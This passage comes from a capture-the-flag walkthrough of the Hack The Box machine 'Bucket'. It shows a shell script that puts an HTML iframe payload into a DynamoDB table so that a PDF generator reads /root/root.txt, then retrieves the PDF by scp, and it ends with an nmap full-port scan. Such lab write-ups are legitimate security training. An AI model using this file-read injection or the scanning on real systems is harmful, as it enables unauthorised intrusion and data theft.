 cristi075@parrot ~ cat aws_data.sh
aws dynamodb --endpoint-url http://s3.bucket.htb create-table \
--table-name alerts \
--attribute-definitions AttributeName=title,AttributeType=S AttributeName=data,AttributeType=S \
--key-schema AttributeName=title,KeyType=HASH AttributeName=data,KeyType=RANGE \
--provisioned-throughput ReadCapacityUnits=1,WriteCapacityUnits=1
aws dynamodb --endpoint-url http://s3.bucket.htb put-item \
--table-name alerts \
--item '{
"title" : {"S": "Ransomware"},
"data" : {"S": "<html><body><iframe src=\"/root/root.txt\"></iframe></body></html>"}
}' \
--return-consumed-capacity TOTAL
cristi075@parrot ~ sh aws_data.sh
TABLEDESCRIPTION 1610006440.773 0 arn:aws:dynamodb:us-east-1:000000000000:table/alerts alerts 0 ACTIVE
ATTRIBUTEDEFINITIONS title S
ATTRIBUTEDEFINITIONS data S
KEYSCHEMA title HASH
KEYSCHEMA data RANGE
PROVISIONEDTHROUGHPUT 0.0 0.0 0 1 1
CONSUMEDCAPACITY 1.0 alerts
cristi075@parrot ~ scp roy@bucket.htb:/var/www/bucket-app/files/result.pdf .
roy@bucket.htb's password:
result.pdf
cristi075@parrot ~
Profile: Intense scan, all TCP ports
Command: nmap -p 1-65535 -T4 -A -v 10.10.10.212
Hosts Services Nmap Output Ports / Hosts Topology
OS Host Port Protocol State Service
22 tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80 tcp open http